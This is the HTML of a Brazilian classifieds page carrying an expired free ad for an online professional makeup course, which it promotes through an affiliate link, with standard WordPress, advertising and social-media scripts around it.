			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fcurso-de-maquiagem-profissional-online%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
		<main role="main">

			
			<article id="post-8592" class="content-main post-8592 ad_listing type-ad_listing status-publish hentry ad_cat-beleza-estetica ad_tag-como-fazer-maquiagem ad_tag-curso-de-maquiagem ad_tag-maquiagem-profissional">

				
<div style="" class="hero-listing listing-cover text-center no-image">

	<div class="hero-listing-wrap row text-center">

		<div class="columns">

			<header class="entry-header">

				
				<h1 class="entry-title">Curso de Maquiagem Profissional Online</h1>	<p class="entry-title cp_price">R$ 0</p>

	<!--<div class="entry-categories">
			</div> .entry-categories -->

				
				<div class="entry-actions">
									</div><!-- .entry-actions -->

				<div class="entry-meta-sub">

					<span class="entry-category">
						<i class="fa fa-folder-open-o" aria-hidden="true"></i> <a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" rel="tag">Beleza | Estética</a>					</span>

					
							<span class="post-stats sep-l">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>  4044 visualizações, 1 hoje		</span>
	
				</div> <!-- .entry-meta-sub -->

			</header>

		</div> <!-- .columns -->

	</div> <!-- .row -->

	
<div class="hero-listing-bar">

	<div class="row">

		<div class="columns">

			<a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fcurso-de-maquiagem-profissional-online%2F" data-open="reports_modal_form" class="reports_form_link listing-icon" title="Reportar problema"><i class="fa fa-bullhorn"></i><span class="screen-reader-text">Reportar problema</span></a>
		</div> <!-- .columns -->

	</div> <!-- .row -->

</div> <!-- .hero-listing-bar -->

</div>

				<div id="primary" class="content-area row">

					<div class="columns">

						

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/" itemprop="item"><span itemprop="name">Moda | Beleza | Saúde</span></a><meta itemprop="position" content="2" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" itemprop="item"><span itemprop="name">Beleza | Estética</span></a><meta itemprop="position" content="3" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Curso de Maquiagem Profissional Online</span><meta itemprop="position" content="4" /></li></ul></nav>
</div>


					</div>

					
					<div id="main" class="site-main medium-10 medium-centered columns">

						
						
						<section id="cp_widget_listing_reveal_gallery-2" class="widget widget-listing widget_cp_widget_listing_reveal_gallery"><h2 class="widget-title widget-title-listing %s">Galeria de fotos</h2><table class="listing-photo-grid">
	<tr>
				<td class="listing-photo-grid-main">
			<a data-index="0"><img src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/95357.jpg" class="attachment-large" alt="" /></a>
		</td>
					<td class="listing-photo-grid-sub">
									<a data-index="1"><img src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/300x250-2-180x150.jpg" class="attachment-medium" alt="" /></a>
								<div class="listing-photo-grid-more">
					<a data-index="2"><i class="fa fa-camera" aria-hidden="true"></i><br/><span>All photos (2)</span></a>
				</div>
			</td>
			</tr>
</table>

<div class="full reveal listing-photos-modal" id="listingPhotosModal" data-reveal>
	<div class="row columns listing-photos-modal-content">
		<strong class="listing-carousel-header text-center h3">Curso de Maquiagem Profissional Online</strong>
		<div id="listing-carousel">
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/95357.jpg" class="attachment-large" alt="" />
				<p class="slide-caption"></p>
			</div>
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/300x250-2.jpg" class="attachment-large" alt="" />
				<p class="slide-caption"></p>
			</div>
					</div><!-- .listing-carousel -->
	</div><!-- .row -->
	<button class="close-button" data-close type="button">
		<span aria-hidden="true">&times;</span>
	</button>
</div><!-- .reveal -->

</section><section id="cp_widget_listing_custom_fields-2" class="widget widget-listing widget_cp_widget_listing_custom_fields"><h2 class="widget-title widget-title-listing %s">Informação adicional</h2><table class="listing-custom-fields"><tbody><tr id="cp_eu_sou" class=""><td class="listing-custom-field-title">Eu Sou</td><td class="listing-custom-field-value">Particular</td></tr><tr id="cp_cuidados" class=""><td class="listing-custom-field-title">Cuidados com :</td><td class="listing-custom-field-value">Rosto</td></tr><tr id="cp_bairro" class=""><td class="listing-custom-field-title">Bairro</td><td class="listing-custom-field-value">Vila Cabo Anisio</td></tr><tr id="cp_zipcode" class=""><td class="listing-custom-field-title">Cep</td><td class="listing-custom-field-value">59042-245</td></tr><tr id="cp_city" class=""><td class="listing-custom-field-title">Cidade</td><td class="listing-custom-field-value">Natal</td></tr><tr id="cp_state" class=""><td class="listing-custom-field-title">Estado</td><td class="listing-custom-field-value">Rio Grande do Norte</td></tr><tr id="cp_country" class=""><td class="listing-custom-field-title">País</td><td class="listing-custom-field-value">Brasil</td></tr></tbody></table></section><section id="cp_widget_listing_content-2" class="widget widget-listing widget_cp_widget_listing_content"><h2 class="widget-title widget-title-listing %s">Descrição</h2><p><a href="http://hotmart.net.br/show.html?a=V3656130K"><br />
<img decoding="async" class="alignleft" src="http://www.cursodemaquiagembocarosa.com.br/bocarosa/banners/300x250-2.jpg" alt="" width="300" height="250" border="0" /></a>Curso de Maquiagem Profissional Online<br />
espero de coração que você tenha gostado das dicas da Bia sobre o esfumado pois<br />
essa foi só uma das muitas que ela vai passar pra você no curso, e por isso queria te<br />
falar duas coisas.</p>
<p>A primeira, não sei se é o seu caso, mas muitas meninas que assistiram o vídeo<br />
dessa aula, e quando digo muitas são muitas mesmo rs.. a Bia tem mais de 1 milhão<br />
de seguidoras no facebook bombardearam ela com perguntas do tipo, &#8220;Bia o curso<br />
é só para profissionais? Não sou maquiadora profissional vai servir para mim?&#8221;, a<br />
resposta é SIM vai servir pra você! sabe porque?</p>
<h2>Curso de Maquiagem Profissional Online</h2>
<p>Pois o curso foi feito de uma forma que você, independente do grau de conhecimento<br />
ou profissão possa praticar passo a passo todas as dicas, e conseguir notar os<br />
resultados já ao final de cada aula, sendo ou não profissional.</p>
<p>A segunda é sobre CAT EYES ou Olho de gatinho, que ela falou na aula, eu mesma<br />
já perdi horas na internet procurando vídeos e tutoriais sobre isso, mas sabe qual a<br />
boa notícia? Você não vai precisar perder esse tempo, no BLOG da Bia também tem<br />
3 super dicas pra você poder melhorar a sua técnica de CAT EYES, da uma<br />
olhadinha lá!<br />
<a href="http://hotmart.net.br/show.html?a=V3656130K"><br />
<img decoding="async" class="aligncenter" src="http://www.cursodemaquiagembocarosa.com.br/bocarosa/banners/250x250.jpg" alt="" width="250" height="250" border="0" /><br />
</a></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;8592&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Avalie isto ad_listing&quot;,&quot;legend&quot;:&quot;0\/5 - (0 voto)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Curso de Maquiagem Profissional Online&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Avalie isto ad_listing</span>
    </div>
    </div>
		<footer class="entry-footer">
				<div class="text-muted text-small">
		<p id="cp_listed" class="label"><i class="fa fa-calendar-o" aria-hidden="true" title="Listed"></i> 20/12/2015 23:01</p>
			<p id="cp_expires" class="label"><i class="fa fa-hourglass-o" aria-hidden="true" title="Expira"></i> <strong>ATENÇÂO -  Este anúncio expirou e pode não ser mais relevante!</strong></p>
			<span class="label" title="Listing ID">
		<i class="fa fa-id-card-o" aria-hidden="true"></i>
		<span class="screen-reader-text">Listing ID</span>  570566230708c550	</span>
		<span class="post-stats label m-b-1">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>  4044 visualizações, 1 hoje		</span>
		</div>
		<div class="prdetails">
		<p class="post-tags">
		<i class="fa fa-tags" aria-hidden="true"></i> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/como-fazer-maquiagem/" rel="tag">como fazer maquiagem</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/curso-de-maquiagem/" rel="tag">curso de maquiagem</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/maquiagem-profissional/" rel="tag">maquiagem profissional</a></span>		</p>
			</div>


		</footer>
		</section><section id="cp_widget_listing_comments-2" class="widget widget-listing widget_cp_widget_listing_comments"><h2 class="widget-title widget-title-listing %s">Comentários</h2>
<aside id="comments" class="comments-area">

	
	
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe seu Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anuncio/curso-de-maquiagem-profissional-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://anunciosgratis.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></div><div class="comment-form-author"><label for="author">Nome <span class="required">*</span></label><input id="author" class="regular-text required" name="author" type="text" value="" aria-required='true' required='required' /></div>
<div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" class="regular-text required email" name="email" type="email" value="" aria-required='true' required='required' /></div>
<div class="comment-form-url"><label for="url">Site</label><input id="url" class="regular-text" name="url" type="url" value=""></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d588738d42" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
		
		
	
</aside><!-- .comments-area -->
</section>	<aside>
		<div class="content-wrap">
			<div class="content-inner">
				<h2 class="dotted">Links Patrocinados</h2>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Baner 03 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="5910329600"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloco de Links 200x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:90px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="6365400801"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!-- /.content-inner -->
		</div><!-- /.content-wrap -->
	</aside>

					</div>

					
				</div> <!-- #primary -->

			</article> <!-- #post-ID -->

		</main>
		
										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/caca-vazamento-hiray-cambuci-sp/">CAÇA VAZAMENTO HIRAY  CAMBUCI SP</a></li><li><a href="https://anunciosgratis.com.br/anuncio/ganhar-dinheiro-futebol-trading-esportivo/">Ganhar dinheiro futebol | trading esportivo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/depilacao-e-estetica-como-fazer-depilacao/">Depilação e Estética | Como Fazer Depilação</a></li><li><a href="https://anunciosgratis.com.br/anuncio/como-ensinar-e-educar-uma-crianca/">Como ensinar e educar uma criança</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"ab236ac2f6"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
